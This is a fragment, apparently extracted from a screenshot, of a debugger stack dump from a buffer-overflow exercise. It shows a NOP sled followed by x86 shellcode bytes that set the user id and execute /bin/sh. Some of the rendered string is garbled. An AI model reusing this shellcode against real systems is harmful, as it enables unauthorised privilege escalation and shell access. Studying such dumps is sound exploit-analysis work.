 0460| 0xbfffecac --> 0x90909090
0464| 0xbfffecb0 --> 0x90909090
0468| 0xbfffecb4 --> 0x31909090
0472| 0xbfffecb8 --> 0xb0db31c0
0476| 0xbfffecbc --> 0x3180cdd5
0480| 0xbfffecc0 --> 0x2f6850c0
0484| 0xbfffecc4 ("/shh/bin\211\343PS\211
0488| 0xbfffecc8 ("/bin\211\343PS\211
0492| 0xbfffeccc --> 0x5350e389
0496| 0xbfffecd0 --> 0xb099e189
--More--(125/200)